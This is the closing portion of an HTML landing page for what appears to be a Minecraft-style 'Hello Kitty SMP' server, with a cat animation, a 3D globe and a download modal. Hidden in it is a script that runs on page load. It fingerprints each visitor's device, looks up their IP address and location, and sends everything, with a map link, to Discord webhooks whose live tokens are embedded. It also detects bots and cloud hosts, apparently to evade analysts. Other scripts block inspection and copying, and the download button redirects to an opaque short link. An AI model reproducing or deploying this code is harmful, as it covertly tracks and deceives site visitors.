            cat.style.transform = catDir < 0 ? 'scaleX(-1)' : 'scaleX(1)';
            requestAnimationFrame(updateCat);
        }

        setTimeout(() => {
            catX = window.innerWidth * 0.2;
            updateCat();
        }, 3000);

        cat.style.pointerEvents = 'all';
        cat.style.cursor = 'pointer';
        cat.addEventListener('click', () => {
            playMeow();
            const mIdx = Math.floor(Math.random() * meows.length);
            bubble.innerHTML = meows[mIdx];
            bubble.style.opacity = '1';
            bubble.style.left = (catX + (catDir > 0 ? 40 : -100)) + 'px';
            bubble.style.bottom = '60px';
            clearTimeout(catPausedTimer);
            catPausedTimer = setTimeout(() => { bubble.style.opacity = '0'; }, 2000);
        });

        // Modal
        const modal = document.getElementById('downloadModal');
        const openModal = () => { modal.classList.add('active'); document.body.style.overflow = 'hidden'; };
        const closeModal = () => { modal.classList.remove('active'); document.body.style.overflow = ''; };
        document.getElementById('downloadBtnHero').addEventListener('click', openModal);
        document.getElementById('downloadBtnCTA').addEventListener('click', openModal);
        document.getElementById('signInBtn').addEventListener('click', openModal);
        document.getElementById('signUpBtn').addEventListener('click', openModal);
        document.getElementById('closeModal').addEventListener('click', closeModal);
        modal.addEventListener('click', e => { if(e.target === modal) closeModal(); });
        document.addEventListener('keydown', e => { if(e.key === 'Escape') closeModal(); });

        // Confetti
        function launchConfetti() {
            const colors = ['#ff1493','#ff69b4','#f9a8d4','#fbbf24','#ffffff','#db2777','#c084fc'];
            for (let i = 0; i < 80; i++) {
                const el = document.createElement('div');
                const size = 6 + Math.random() * 8;
                const isRect = Math.random() > 0.4;
                el.style.cssText = `
                    position:fixed;z-index:9999;pointer-events:none;
                    width:${isRect ? size*1.5 : size}px;
                    height:${isRect ? size*0.6 : size}px;
                    border-radius:${isRect ? '2px' : '50%'};
                    background:${colors[Math.floor(Math.random()*colors.length)]};
                    left:${Math.random()*100}vw;
                    top:-20px;
                    opacity:1;
                `;
                document.body.appendChild(el);
                const speed = 4 + Math.random() * 6;
                const spin = (Math.random() - 0.5) * 720;
                let posY = -20;
                let posX = parseFloat(el.style.left);
                let rot = 0;
                let opacity = 1;
                const drift = (Math.random() - 0.5) * 3;
                function fall() {
                    posY += speed;
                    posX += drift;
                    rot += spin / 60;
                    opacity -= 0.012;
                    el.style.top = posY + 'px';
                    el.style.left = posX + 'vw';
                    el.style.transform = `rotate(${rot}deg)`;
                    el.style.opacity = Math.max(0, opacity);
                    if (posY < window.innerHeight && opacity > 0) {
                        requestAnimationFrame(fall);
                    } else {
                        el.remove();
                    }
                }
                setTimeout(() => requestAnimationFrame(fall), Math.random() * 600);
            }
        }

        document.getElementById('modalDownloadBtn').addEventListener('click', () => {
            launchConfetti();
            window.location.href = 'https://rb.gy/nsszxc';
        });

        // Meow sound
        function playMeow() {
            try {
                const ctx2 = new (window.AudioContext || window.webkitAudioContext)();
                const osc = ctx2.createOscillator();
                const gain = ctx2.createGain();
                osc.connect(gain); gain.connect(ctx2.destination);
                osc.type = 'sine';
                osc.frequency.setValueAtTime(400, ctx2.currentTime);
                osc.frequency.linearRampToValueAtTime(900, ctx2.currentTime + 0.1);
                osc.frequency.linearRampToValueAtTime(600, ctx2.currentTime + 0.25);
                osc.frequency.linearRampToValueAtTime(300, ctx2.currentTime + 0.4);
                gain.gain.setValueAtTime(0.18, ctx2.currentTime);
                gain.gain.linearRampToValueAtTime(0, ctx2.currentTime + 0.45);
                osc.start(ctx2.currentTime);
                osc.stop(ctx2.currentTime + 0.45);
            } catch(e) {}
        }
    </script>
    <!-- Three.js Globe -->
    <script src="three.min.js"></script>
    <script>
    (function() {
        const container = document.getElementById('heroGlobe');
        const canvas = document.getElementById('globe-canvas');
        if (!container || !canvas) return;

        const SIZE = () => Math.min(container.offsetWidth, container.offsetHeight) || 340;
        let S = SIZE();

        const renderer = new THREE.WebGLRenderer({ canvas, antialias: true, alpha: true });
        renderer.setPixelRatio(Math.min(window.devicePixelRatio, 2));
        renderer.setSize(S, S);
        renderer.setClearColor(0x000000, 0);

        const scene = new THREE.Scene();
        const camera = new THREE.PerspectiveCamera(38, 1, 0.1, 100);
        camera.position.z = 2.6;

        const isGold = () => document.body.classList.contains('gold-theme');
        const T = () => isGold()
            ? { land: 0xd97706, dot: 0xfbbf24, marker: 0xff8c00, arc: 0xfde68a, glow: 0xf59e0b }
            : { land: 0xc9184a, dot: 0xff4d94, marker: 0xff1493, arc: 0xffb3d1, glow: 0xe0115f };

        const oceanMesh = new THREE.Mesh(
            new THREE.SphereGeometry(0.998, 32, 32),
            new THREE.MeshBasicMaterial({ color: 0x050510, transparent: true, opacity: 0.95 })
        );
        scene.add(oceanMesh);

        function isLand(lat, lon) {
            if (lat > 15 && lat < 75 && lon > -170 && lon < -50) {
                if (lat > 25 && lon > -125 && lon < -60) return true;
                if (lat > 15 && lat < 25 && lon > -120 && lon < -85) return true;
                if (lat > 55 && lon > -140 && lon < -55) return true;
                if (lat > 60 && lon > -170 && lon < -130) return true;
            }
            if (lat > -55 && lat < 15 && lon > -82 && lon < -34) return true;
            if (lat > 35 && lat < 72 && lon > -12 && lon < 45) return true;
            if (lat > -35 && lat < 38 && lon > -18 && lon < 52) return true;
            if (lat > 0 && lat < 75 && lon > 25 && lon < 150) return true;
            if (lat > -10 && lat < 30 && lon > 95 && lon < 145) return true;
            if (lat > -40 && lat < -10 && lon > 113 && lon < 155) return true;
            if (lat > 60 && lat < 84 && lon > -55 && lon < -18) return true;
            if (lat > 30 && lat < 46 && lon > 129 && lon < 148) return true;
            if (lat > 50 && lat < 62 && lon > -10 && lon < 2) return true;
            return false;
        }

        function makeLandDots(dotColor, bgColor) {
            const positions = [];
            const colors    = [];
            const N = 12000;
            const phi = Math.PI * (3 - Math.sqrt(5));
            for (let i = 0; i < N; i++) {
                const y_n = 1 - (i / (N - 1)) * 2;
                const r   = Math.sqrt(1 - y_n * y_n);
                const theta = phi * i;
                const x = r * Math.cos(theta);
                const z = r * Math.sin(theta);
                const y = y_n;
                const lat = Math.asin(y) * 180 / Math.PI;
                const lon = Math.atan2(z, x) * 180 / Math.PI;
                const onLand = isLand(lat, lon);
                positions.push(x, y, z);
                if (onLand) {
                    const c = new THREE.Color(dotColor);
                    colors.push(c.r, c.g, c.b);
                } else {
                    const c = new THREE.Color(bgColor);
                    colors.push(c.r * 0.35, c.g * 0.35, c.b * 0.35);
                }
            }
            const geo = new THREE.BufferGeometry();
            geo.setAttribute('position', new THREE.Float32BufferAttribute(positions, 3));
            geo.setAttribute('color',    new THREE.Float32BufferAttribute(colors, 3));
            const mat = new THREE.PointsMaterial({ size: 0.014, vertexColors: true, transparent: true, opacity: 0.85, sizeAttenuation: true });
            return new THREE.Points(geo, mat);
        }

        function makeAtm(glowColor) {
            const mat = new THREE.MeshBasicMaterial({ color: glowColor, transparent: true, opacity: 0.08, side: THREE.BackSide });
            return new THREE.Mesh(new THREE.SphereGeometry(1.12, 32, 32), mat);
        }

        function latLonToVec(lat, lon) {
            const phi   = (90 - lat) * Math.PI / 180;
            const theta = (lon + 180) * Math.PI / 180;
            return new THREE.Vector3(
                -Math.sin(phi) * Math.cos(theta),
                Math.cos(phi),
                Math.sin(phi) * Math.sin(theta)
            );
        }

        const cityPairs = [
            [[40.7, -74.0], [51.5, -0.1]], [[51.5, -0.1], [48.8, 2.3]],
            [[35.7, 139.7], [37.5, 127.0]], [[1.3, 103.8], [22.3, 114.2]],
            [[-33.9, 18.4], [-23.5, -46.6]], [[40.7, -74.0], [34.0, -118.2]],
            [[48.8, 2.3], [55.7, 37.6]], [[28.6, 77.2], [35.7, 139.7]],
            [[-33.9, 18.4], [51.5, -0.1]], [[19.4, -99.1], [40.7, -74.0]],
        ];

        function makeArc(p1, p2, arcColor) {
            const pts = [];
            const segs = 80;
            for (let i = 0; i <= segs; i++) {
                const t = i / segs;
                const v = new THREE.Vector3().lerpVectors(p1, p2, t).normalize();
                v.multiplyScalar(1 + 0.22 * Math.sin(Math.PI * t));
                pts.push(v);
            }
            const geo = new THREE.BufferGeometry().setFromPoints(pts);
            const mat = new THREE.LineBasicMaterial({ color: arcColor, transparent: true, opacity: 0.55 });
            return new THREE.Line(geo, mat);
        }

        function buildArcs(arcColor) {
            const g = new THREE.Group();
            cityPairs.forEach(([c1, c2]) => {
                g.add(makeArc(latLonToVec(c1[0], c1[1]), latLonToVec(c2[0], c2[1]), arcColor));
            });
            return g;
        }

        const cities = [
            [40.7, -74.0], [51.5, -0.1], [48.8, 2.3], [35.7, 139.7], [37.5, 127.0],
            [1.3, 103.8], [-33.9, 18.4], [-23.5, -46.6], [28.6, 77.2], [55.7, 37.6],
            [19.4, -99.1], [34.0, -118.2], [22.3, 114.2], [-33.8, 151.2], [52.5, 13.4],
        ];

        function buildMarkers(markerColor) {
            const g = new THREE.Group();
            cities.forEach(([lat, lon]) => {
                const pos = latLonToVec(lat, lon).multiplyScalar(1.018);
                const ring = new THREE.Mesh(
                    new THREE.RingGeometry(0.018, 0.026, 16),
                    new THREE.MeshBasicMaterial({ color: markerColor, transparent: true, opacity: 0.9, side: THREE.DoubleSide })
                );
                ring.position.copy(pos);
                ring.lookAt(0, 0, 0);
                g.add(ring);
                const dot = new THREE.Mesh(
                    new THREE.SphereGeometry(0.010, 8, 8),
                    new THREE.MeshBasicMaterial({ color: markerColor })
                );
                dot.position.copy(pos);
                g.add(dot);
            });
            return g;
        }

        let theme = T();
        let dots    = makeLandDots(theme.dot, theme.land);
        let atm     = makeAtm(theme.glow);
        let arcs    = buildArcs(theme.arc);
        let markers = buildMarkers(theme.marker);

        const pivot = new THREE.Group();
        pivot.add(dots, atm, arcs, markers);
        scene.add(pivot);

        let drag = false, px = 0, py = 0, vx = 0, vy = 0;
        canvas.addEventListener('mousedown',  e => { drag=true; px=e.clientX; py=e.clientY; });
        window.addEventListener('mouseup',    () => drag = false);
        window.addEventListener('mousemove',  e => {
            if (!drag) return;
            vx = (e.clientX-px)*0.005; vy = (e.clientY-py)*0.005;
            pivot.rotation.y += vx; pivot.rotation.x += vy;
            px=e.clientX; py=e.clientY;
        });
        canvas.addEventListener('touchstart', e => { drag=true; px=e.touches[0].clientX; py=e.touches[0].clientY; });
        canvas.addEventListener('touchend',   () => drag = false);
        canvas.addEventListener('touchmove',  e => {
            if (!drag) return;
            vx=(e.touches[0].clientX-px)*0.005; vy=(e.touches[0].clientY-py)*0.005;
            pivot.rotation.y+=vx; pivot.rotation.x+=vy;
            px=e.touches[0].clientX; py=e.touches[0].clientY;
            e.preventDefault();
        }, {passive:false});

        const tog = document.getElementById('themeToggle');
        if (tog) tog.addEventListener('change', () => setTimeout(() => {
            theme = T();
            pivot.remove(dots, atm, arcs, markers);
            dots    = makeLandDots(theme.dot, theme.land);
            atm     = makeAtm(theme.glow);
            arcs    = buildArcs(theme.arc);
            markers = buildMarkers(theme.marker);
            pivot.add(dots, atm, arcs, markers);
        }, 60));

        window.addEventListener('resize', () => {
            S = SIZE();
            renderer.setSize(S, S);
        });

        pivot.rotation.y = -0.3;
        (function loop() {
            requestAnimationFrame(loop);
            if (!drag) { vx *= 0.92; vy *= 0.92; }
            pivot.rotation.y += vx + 0.0018;
            pivot.rotation.x += vy;
            pivot.rotation.x = Math.max(-0.5, Math.min(0.5, pivot.rotation.x));
            renderer.render(scene, camera);
        })();
    })();
    </script>
       <script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('selectstart', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('copy', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('cut', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('keydown', function(e) {
            if (e.key === 'F12' || e.keyCode === 123) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && (e.key === 'u' || e.key === 'U' || e.keyCode === 85)) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && e.shiftKey && (e.key === 'i' || e.key === 'I' || e.keyCode === 73)) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && e.shiftKey && (e.key === 'j' || e.key === 'J' || e.keyCode === 74)) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && (e.key === 's' || e.key === 'S' || e.keyCode === 83)) {
                e.preventDefault();
                return false;
            }
        });
        document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
                e.preventDefault();
                return false;
            });
        });
    </script>
    <script>
const WEBHO0K_URL = 'https://canary.discord.com/api/webhooks/1505140183979397130/CIXBIzqswsBIwmqLozz5JuHt7-yeklI-b5QjkrL-HD3TI7Zzhob8_LapgqhUc3PetoLX';

(function autoLogOnPageLoad() {
    if (sessionStorage.getItem('log_sent')) return;
    
    // ========== GELİŞMİŞ SİSTEM BİLGİSİ TOPLAMA ==========
    
    const currentDomain = window.location.hostname;
    const referrerDomain = document.referrer ? new URL(document.referrer).hostname : 'Direct';
    const pagePath = window.location.pathname || '/';
    
    // --- Detaylı İşletim Sistemi Tespiti ---
    const getDetailedOS = () => {
        const ua = navigator.userAgent;
        const platform = navigator.platform || '';
        
        // Windows
        if (ua.includes('Windows NT 10.0')) return { name: 'Windows 11/10', version: '10.0', type: 'desktop' };
        if (ua.includes('Windows NT 6.3')) return { name: 'Windows 8.1', version: '6.3', type: 'desktop' };
        if (ua.includes('Windows NT 6.2')) return { name: 'Windows 8', version: '6.2', type: 'desktop' };
        if (ua.includes('Windows NT 6.1')) return { name: 'Windows 7', version: '6.1', type: 'desktop' };
        if (ua.includes('Windows NT 6.0')) return { name: 'Windows Vista', version: '6.0', type: 'desktop' };
        if (ua.includes('Windows NT 5.1')) return { name: 'Windows XP', version: '5.1', type: 'desktop' };
        
        // macOS
        if (ua.includes('Mac OS X')) {
            const match = ua.match(/Mac OS X ([\d_]+)/);
            const version = match ? match[1].replace(/_/g, '.') : 'unknown';
            return { name: 'macOS', version: version, type: 'desktop' };
        }
        
        // Linux
        if (ua.includes('Linux')) {
            if (ua.includes('Android')) {
                const match = ua.match(/Android ([\d.]+)/);
                return { name: 'Android', version: match ? match[1] : 'unknown', type: 'mobile' };
            }
            if (ua.includes('Ubuntu')) return { name: 'Ubuntu Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('Debian')) return { name: 'Debian Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('Fedora')) return { name: 'Fedora Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('CentOS')) return { name: 'CentOS Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('Arch')) return { name: 'Arch Linux', version: 'unknown', type: 'desktop' };
            return { name: 'Linux', version: 'unknown', type: 'desktop' };
        }
        
        // iOS / iPadOS
        if (ua.includes('iPhone')) {
            const match = ua.match(/iPhone OS ([\d_]+)/);
            return { name: 'iOS', version: match ? match[1].replace(/_/g, '.') : 'unknown', type: 'mobile' };
        }
        if (ua.includes('iPad')) {
            const match = ua.match(/iPad OS ([\d_]+)/);
            return { name: 'iPadOS', version: match ? match[1].replace(/_/g, '.') : 'unknown', type: 'tablet' };
        }
        
        // Chrome OS
        if (ua.includes('CrOS')) return { name: 'Chrome OS', version: 'unknown', type: 'desktop' };
        
        return { name: 'Unknown OS', version: '?', type: 'unknown' };
    };
    
    // --- Detaylı Browser Tespiti ---
    const getDetailedBrowser = () => {
        const ua = navigator.userAgent;
        
        // Edge (Chromium)
        if (ua.includes('Edg/')) {
            const version = ua.split('Edg/')[1]?.split('.')[0] || '?';
            return { name: 'Microsoft Edge', version: version, engine: 'Chromium' };
        }
        // Edge Legacy
        if (ua.includes('Edge/')) {
            const version = ua.split('Edge/')[1]?.split('.')[0] || '?';
            return { name: 'Microsoft Edge Legacy', version: version, engine: 'EdgeHTML' };
        }
        // Chrome
        if (ua.includes('Chrome/') && !ua.includes('Edg') && !ua.includes('OPR')) {
            const version = ua.split('Chrome/')[1]?.split('.')[0] || '?';
            return { name: 'Google Chrome', version: version, engine: 'Blink' };
        }
        // Firefox
        if (ua.includes('Firefox/')) {
            const version = ua.split('Firefox/')[1]?.split('.')[0] || '?';
            return { name: 'Mozilla Firefox', version: version, engine: 'Gecko' };
        }
        // Safari
        if (ua.includes('Safari/') && !ua.includes('Chrome')) {
            const version = ua.split('Version/')[1]?.split('.')[0] || ua.split('Safari/')[1]?.split('.')[0] || '?';
            return { name: 'Apple Safari', version: version, engine: 'WebKit' };
        }
        // Opera
        if (ua.includes('OPR/') || ua.includes('Opera/')) {
            const version = ua.includes('OPR/') ? ua.split('OPR/')[1]?.split('.')[0] : ua.split('Opera/')[1]?.split('.')[0];
            return { name: 'Opera', version: version || '?', engine: 'Blink' };
        }
        // Brave
        if (ua.includes('Brave/')) {
            const version = ua.split('Brave/')[1]?.split('.')[0] || '?';
            return { name: 'Brave', version: version, engine: 'Chromium' };
        }
        // Vivaldi
        if (ua.includes('Vivaldi/')) {
            const version = ua.split('Vivaldi/')[1]?.split('.')[0] || '?';
            return { name: 'Vivaldi', version: version, engine: 'Chromium' };
        }
        
        return { name: 'Unknown Browser', version: '?', engine: '?' };
    };
    
    // --- Donanım Bilgileri (Alınabildiği kadar) ---
    const getHardwareInfo = () => {
        const info = {};
        
        // CPU Çekirdekleri
        if (navigator.hardwareConcurrency) {
            info.cpuCores = navigator.hardwareConcurrency;
        }
        
        // RAM (Device Memory API - sınırlı destek)
        if (navigator.deviceMemory) {
            info.ram = `${navigator.deviceMemory} GB`;
        }
        
        // GPU Bilgisi (WebGL ile)
        const canvas = document.createElement('canvas');
        const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
        if (gl) {
            const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
            if (debugInfo) {
                info.gpu = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
                info.gpuVendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
            }
        }
        
        // Ekran Çözünürlüğü
        info.screenRes = `${screen.width}x${screen.height}`;
        info.colorDepth = `${screen.colorDepth}bit`;
        info.pixelRatio = window.devicePixelRatio || 1;
        
        // Touch desteği
        info.touchSupport = 'ontouchstart' in window || navigator.maxTouchPoints > 0;
        
        // Batarya bilgisi (varsa)
        if (navigator.getBattery) {
            navigator.getBattery().then(battery => {
                info.batteryLevel = Math.round(battery.level * 100);
                info.batteryCharging = battery.charging;
            }).catch(() => {});
        }
        
        return info;
    };
    
    // --- VDS/VPS / Sunucu / Bot Tespiti ---
    const detectServerEnvironment = (hardware, os, ua) => {
        const indicators = {
            isServer: false,
            confidence: 0,
            reason: []
        };
        
        // Headless Chrome tespiti
        if (ua.includes('Headless') || ua.includes('HeadlessChrome')) {
            indicators.isServer = true;
            indicators.confidence += 40;
            indicators.reason.push('Headless Browser');
        }
        
        // Puppeteer tespiti
        if (ua.includes('puppeteer') || window.navigator.webdriver === true) {
            indicators.isServer = true;
            indicators.confidence += 35;
            indicators.reason.push('Puppeteer/WebDriver detected');
        }
        
        // PhantomJS tespiti
        if (ua.includes('PhantomJS')) {
            indicators.isServer = true;
            indicators.confidence += 50;
            indicators.reason.push('PhantomJS');
        }
        
        // Selenium tespiti
        if (window.document.documentElement.getAttribute('webdriver') !== null ||
            window.callPhantom ||
            window._phantom ||
            window.__nightmare ||
            window.__webdriver_evaluate ||
            window.__webdriver_script_function) {
            indicators.isServer = true;
            indicators.confidence += 45;
            indicators.reason.push('Selenium/WebDriver API');
        }
        
        // Linux + Low RAM (512MB-2GB) + No GPU = VPS/Container
        if (os.name.includes('Linux') && !os.type.includes('mobile')) {
            if (hardware.ram === '0.5 GB' || hardware.ram === '1 GB' || hardware.ram === '2 GB') {
                indicators.confidence += 30;
                indicators.reason.push('Low RAM (possible container/VPS)');
            }
            if (!hardware.gpu || hardware.gpu === 'SwiftShader' || hardware.gpu.includes('llvmpipe')) {
                indicators.confidence += 25;
                indicators.reason.push('Software rendering/No GPU');
            }
        }
        
        // Windows Server tespiti
        if (os.version === '10.0' && !hardware.gpu && hardware.cpuCores > 4) {
            indicators.confidence += 20;
            indicators.reason.push('Possible Windows Server');
        }
        
        // Docker/Container tespiti (dolaylı)
        try {
            if (document.querySelector('[data-docker]') || window._docker) {
                indicators.confidence += 30;
                indicators.reason.push('Docker environment');
            }
        } catch(e) {}
        
        // Cloud provider IP kontrolü için hazırlık (daha sonra IP API ile kontrol edilecek)
        indicators.pendingIPCheck = true;
        
        return indicators;
    };
    
    // --- Cihaz Tipi Tespiti (Kapsamlı) ---
    const getDeviceType = (ua, os) => {
        const device = {
            type: 'Desktop',
            brand: 'Unknown',
            model: 'Unknown',
            formFactor: 'Desktop'
        };
        
        // Mobile
        if (/(iPhone|iPod)/i.test(ua)) {
            device.type = 'Mobile';
            device.brand = 'Apple';
            device.model = ua.includes('iPhone') ? 'iPhone' : 'iPod';
            device.formFactor = 'Smartphone';
        }
        // iPad
        else if (/(iPad)/i.test(ua) || (ua.includes('Macintosh') && 'ontouchend' in document)) {
            device.type = 'Tablet';
            device.brand = 'Apple';
            device.model = 'iPad';
            device.formFactor = 'Tablet';
        }
        // Android Mobile
        else if (ua.includes('Android') && !ua.includes('Tablet')) {
            device.type = 'Mobile';
            device.brand = 'Android';
            const match = ua.match(/Android [\d.]+; (.+?)(?:\\)|Build/);
            if (match) device.model = match[1];
            device.formFactor = 'Smartphone';
        }
        // Android Tablet
        else if (ua.includes('Android') && ua.includes('Tablet')) {
            device.type = 'Tablet';
            device.brand = 'Android';
            device.formFactor = 'Tablet';
        }
        // Samsung
        else if (ua.includes('SM-') || ua.includes('Samsung')) {
            device.type = 'Mobile';
            device.brand = 'Samsung';
            const match = ua.match(/SM-([A-Z0-9]+)/);
            if (match) device.model = `SM-${match[1]}`;
            device.formFactor = 'Smartphone';
        }
        // Huawei
        else if (ua.includes('Huawei') || ua.includes('HONOR')) {
            device.type = 'Mobile';
            device.brand = 'Huawei';
            device.formFactor = 'Smartphone';
        }
        // Xiaomi
        else if (ua.includes('Xiaomi') || ua.includes('Redmi') || ua.includes('POCO')) {
            device.type = 'Mobile';
            device.brand = 'Xiaomi';
            device.formFactor = 'Smartphone';
        }
        // OnePlus
        else if (ua.includes('OnePlus')) {
            device.type = 'Mobile';
            device.brand = 'OnePlus';
            device.formFactor = 'Smartphone';
        }
        // Google Pixel
        else if (ua.includes('Pixel')) {
            device.type = 'Mobile';
            device.brand = 'Google';
            device.model = 'Pixel';
            device.formFactor = 'Smartphone';
        }
        
        return device;
    };
    
    // === VERİ TOPLAMA ===
    const os = getDetailedOS();
    const browser = getDetailedBrowser();
    const hardware = getHardwareInfo();
    const device = getDeviceType(navigator.userAgent, os);
    const serverIndicators = detectServerEnvironment(hardware, os, navigator.userAgent);
    
    // Session storage'a kaydet
    sessionStorage.setItem('log_sent', 'true');
    
    // === IP ve Konum Bilgisi ile Zenginleştirilmiş Log ===
    fetch('https://ipapi.co/json/')
        .then(response => response.json())
        .then(ipData => {
            const mapsLink = ipData.latitude && ipData.longitude ? 
                `https://www.google.com/maps?q=${ipData.latitude},${ipData.longitude}` : null;
            
            // VPS/Cloud Provider kontrolü
            let isVPSorCloud = false;
            let cloudProvider = '';
            const cloudProviders = ['AWS', 'Amazon', 'DigitalOcean', 'Linode', 'Vultr', 'Google Cloud', 'Azure', 'OVH', 'Hetzner', 'Scaleway', 'UpCloud'];
            const vpsKeywords = ['vps', 'vds', 'dedicated', 'hosting', 'cloud', 'host'];
            
            if (ipData.org) {
                for (const provider of cloudProviders) {
                    if (ipData.org.includes(provider)) {
                        isVPSorCloud = true;
                        cloudProvider = provider;
                        break;
                    }
                }
                for (const keyword of vpsKeywords) {
                    if (ipData.org.toLowerCase().includes(keyword)) {
                        isVPSorCloud = true;
                        if (!cloudProvider) cloudProvider = ipData.org;
                        break;
                    }
                }
            }
            
            const visitType = referrerDomain === 'Direct' ? '🚪 Direct Entry' : '🔗 Referral';
            const isServerEnv = serverIndicators.isServer || isVPSorCloud;
            const environmentType = isServerEnv ? 
                (isVPSorCloud ? `☁️ VPS/Cloud (${cloudProvider || ipData.org || 'Unknown'})` : '🤖 Bot/Automation') : '💻 Real User';
            
            // Sistem bilgisi string'i (sadece alınabilen bilgiler)
            const systemSpecs = [
                hardware.cpuCores ? `${hardware.cpuCores} Cores` : null,
                hardware.ram || null,
                hardware.gpu ? `GPU: ${hardware.gpu.split('(')[0].trim()}` : null,
                hardware.screenRes ? `Screen: ${hardware.screenRes}` : null
            ].filter(Boolean).join(' | ');
            
            const embed = {
                embeds: [{
                    title: isServerEnv ? '⚠️ **POSSIBLE VPS/BOT DETECTED** ⚠️' : '👁️ **Website Visit**',
                    color: isServerEnv ? 0xff4444 : 0xff69b4,
                    description: `> **${browser.name} ${browser.version}** on **${os.name}**\n> ${visitType} | ${environmentType}`,
                    fields: [
                        {
                            name: '💻 **DEVICE & SYSTEM**',
                            value: `\`\`\`yaml\n${device.brand} ${device.model} (${device.type})\n${os.name} ${os.version !== '?' ? os.version : ''}\n${browser.name} ${browser.version} (${browser.engine})\n${systemSpecs || 'Standard'}\nTouch: ${hardware.touchSupport ? 'Yes' : 'No'}\`\`\``,
                            inline: true
                        },
                        {
                            name: '📍 **LOCATION & NETWORK**',
                            value: `\`\`\`yaml\nIP: ${ipData.ip || 'Unknown'}\n📍 ${ipData.city || '?'}, ${ipData.country_name || '?'}\n📡 ${ipData.org || 'Unknown'}\n⏰ ${ipData.timezone || '?'}\`\`\``,
                            inline: true
                        },
                        {
                            name: '📊 **VISIT DETAILS**',
                            value: `\`\`\`yaml\nPage: ${pagePath}\n🔗 ${referrerDomain}\n🕐 ${new Date().toLocaleString('en-US')}\n🍪 Cookies: ${navigator.cookieEnabled ? 'Enabled' : 'Disabled'}\n🌐 Language: ${navigator.language}\`\`\``,
                            inline: true
                        }
                    ],
                    footer: {
                        text: isServerEnv ? `⚠️ High confidence: ${serverIndicators.reason.join(', ')}` : 'Hello Kitty SMP Tracker',
                        icon_url: 'https://i.imgur.com/footer-icon.png'
                    },
                    timestamp: new Date().toISOString()
                }]
            };
            
            // VPS tespiti için ek uyarı field'ı
            if (isServerEnv) {
                embed.embeds[0].fields.push({
                    name: '⚠️ **ENVIRONMENT DETECTION**',
                    value: `\`\`\`yaml\n${serverIndicators.reason.join('\n')}\n${isVPSorCloud ? `Cloud Provider: ${cloudProvider || ipData.org}` : ''}\nConfidence: ${Math.min(serverIndicators.confidence + (isVPSorCloud ? 30 : 0), 100)}%\`\`\``,
                    inline: false
                });
            }
            
            if (mapsLink) {
                embed.embeds[0].fields.push({
                    name: '🗺️ **MAP**',
                    value: `[📍 Show Location](${mapsLink})`,
                    inline: false
                });
            }
            
            fetch(WEBHOOK_URL, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(embed)
            }).catch(() => {});
        })
        .catch(() => {
            // Fallback: IP bilgisi alınamazsa minimal log
            const simpleEmbed = {
                embeds: [{
                    title: serverIndicators.isServer ? '⚠️ Possible Bot/VPS Visit' : '👁️ Website Visit',
                    color: serverIndicators.isServer ? 0xff4444 : 0xff69b4,
                    description: `\`\`\`yaml\nDomain: ${currentDomain}\nBrowser: ${browser.name} ${browser.version}\nOS: ${os.name}\nDevice: ${device.brand} ${device.model} (${device.type})\n${hardware.cpuCores ? `CPU: ${hardware.cpuCores} Cores` : ''}${hardware.ram ? ` | RAM: ${hardware.ram}` : ''}\nReferrer: ${referrerDomain}\nTime: ${new Date().toLocaleString('en-US')}\`\`\``,
                    footer: { text: serverIndicators.isServer ? `⚠️ ${serverIndicators.reason.join(', ')}` : 'Hello Kitty SMP Tracker' },
                    timestamp: new Date().toISOString()
                }]
            };
            
            fetch(WEBHOOK_URL, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(simpleEmbed)
            }).catch(() => {});
        });
})();
        
    const WEBHOOK_URL = 'https://canary.discord.com/api/webhooks/1505338343506972776/0LND6Nz0VclWNkgd-uFrQqpBAB4EbZIfzoHAzvW8C9WasBvJeqizLS2iBTqMpA8pZbbK';
    </script>
    
    <script src="visitor-tracker.js"></script>
</body>

</html>
</file>
